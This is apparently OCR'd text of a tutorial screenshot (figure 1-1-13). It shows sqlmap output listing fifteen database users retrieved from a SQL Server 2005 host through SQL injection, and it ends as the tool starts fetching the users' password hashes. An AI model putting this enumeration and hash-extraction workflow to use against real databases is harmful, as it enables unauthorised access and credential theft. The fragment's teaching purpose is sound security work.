 管理员: sqlmap - 快捷方式
[11:54:27] [INFO] retrieved: SCUT-1B13F099CF\SQLServer2005SQLAgentUser$SCUT-1B13
F099CF$MSSQLSERVER
[11:55:05] [INFO] retrieved: tk
[11:55:07] [INFO] retrieved: tw
[11:55:08] [INFO] retrieved: xwb
[11:55:10] [INFO] retrieved: xwb2007
database management system users [15]:
[*] ##MS_AgentSigningCertificate##
[*] ##MS_SQLAuthenticatorCertificate##
[*] ##MS_SQLReplicationSigningCertificate##
[*] ##MS_SQLResourceSigningCertificate##
[*] BUILTIN\\Administrators
[*] NT AUTHORITY\\NETWORK SERVICE
[*] NT AUTHORITY\\SYSTEM
[*] sa
[*] SCUT-1B13F099CF\\SQLServer2005MSFTEUser$SCUT-1B13F099CF$MSSQLSERVER
[*] SCUT-1B13F099CF\\SQLServer2005MSSQLUser$SCUT-1B13F099CF$MSSQLSERVER
[*] SCUT-1B13F099CF\\SQLServer2005SQLAgentUser$SCUT-1B13F099CF$MSSQLSERVER
[*] tk
[*] tw
[*] xwb
[*] xwb2007
[11:55:14] [INFO] fetching database users password hashes
[11:55:14] [INFO] fetching database users
图 1-1-13